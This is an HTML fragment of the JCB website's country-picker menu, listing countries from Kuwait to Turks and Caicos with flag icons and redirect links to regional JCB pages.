                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
